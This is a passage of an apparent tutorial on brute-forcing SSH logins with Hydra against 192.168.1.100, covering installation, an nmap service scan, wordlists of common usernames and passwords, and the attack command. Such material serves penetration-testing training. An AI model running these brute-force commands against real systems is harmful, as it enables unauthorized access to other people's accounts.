 Step 1: Verify Hydra Installation

Check if Hydra is installed:

hydra -h

If not:

sudo apt update
sudo apt install hydra

Step 2: Identify the Target and Service

Assume we want to brute-force SSH Secure Shell Protocol on a target at IP 192.168.1.100.

Ensure the service is running:

nmap -sV 192.168.1.100

Step 3: Prepare Wordlists

Use the default wordlist or create your own:

nano users.txt
# Add usernames, e.g., admin, root, test

nano passwords.txt
# Add passwords, e.g., 123456, admin123, password

Step 4: Basic Hydra Syntax

hydra -L users.txt -P passwords.txt ssh://192.168.1.100
or
hydra ssh://192.168.1.100 -L users.txt -P passwords.txt

● -L: list of usernames -l will used username is with us